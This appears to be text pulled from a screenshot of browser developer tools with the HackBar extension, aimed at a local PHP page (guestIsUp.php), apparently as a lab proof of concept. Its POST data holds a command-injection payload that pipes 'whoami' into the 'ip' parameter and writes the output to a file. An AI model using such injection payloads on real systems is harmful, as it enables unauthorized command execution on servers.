 127.0.0.1:4000/guest_auth/guestIsUp.php
php
3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI Other
Load URL
http://127.0.0.1:4000/guest_auth/guestIsUp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ip=1|whoami>111.txt&mac=1